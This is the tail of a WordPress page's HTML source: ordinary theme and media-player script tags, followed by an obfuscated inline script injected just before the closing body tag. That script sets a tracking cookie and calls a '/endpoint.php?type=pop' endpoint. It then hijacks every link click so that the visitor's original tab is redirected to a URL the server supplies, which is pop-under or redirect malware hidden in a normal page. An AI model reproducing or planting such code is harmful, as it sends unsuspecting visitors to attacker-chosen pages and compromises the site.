<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/jquery-match-height/js/jquery.matchHeight.min.js?ver=6.0' id='match-height-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0' id='wp-mediaelement-js'></script>
<script type='text/javascript' id='knight-script-js-extra'>
/* <![CDATA[ */
var knightVal = {"nonce":"ca262808ad","ajaxurl":"https:\/\/recognizecity.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/twp/js/custom-script.js?ver=6.0' id='knight-script-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
